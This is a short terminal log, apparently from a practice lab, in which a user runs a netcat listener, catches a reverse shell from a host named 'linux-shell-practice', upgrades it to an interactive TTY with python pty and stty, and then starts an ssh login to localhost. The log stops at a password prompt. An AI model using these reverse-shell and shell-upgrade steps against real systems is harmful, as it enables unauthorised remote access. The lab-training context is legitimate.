 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43298
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+  Stopped                 sudo nc -lvnp 443
muri@augury:~$ stty raw -echo; fg
sudo nc -lvnp 443
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ^C
shell@linux-shell-practice:~$ ssh shell@localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
shell@localhost's password: